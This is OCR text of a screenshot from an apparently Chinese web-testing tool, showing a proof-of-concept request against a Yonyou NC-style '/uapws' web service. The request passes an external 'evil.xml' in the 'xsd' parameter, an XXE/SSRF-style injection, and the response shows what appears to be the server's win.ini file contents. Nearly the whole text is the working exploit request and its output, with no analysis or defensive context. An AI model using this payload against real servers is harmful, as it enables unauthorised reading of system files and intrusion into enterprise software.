 Request
< > 数据包扫描 热加载 构造请求
1 GET /uapws/service/nc.uap.oba.word.webservice.IServiceEntryPoint?xsd=http:// /evil.xml
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
Responses 179bytes / 251ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=UTF-8
4 Date: Wed, 28 Feb 2024 12:10:32 GMT
5 Connection: close
6 Content-Length: 179
7
8 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit ap
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1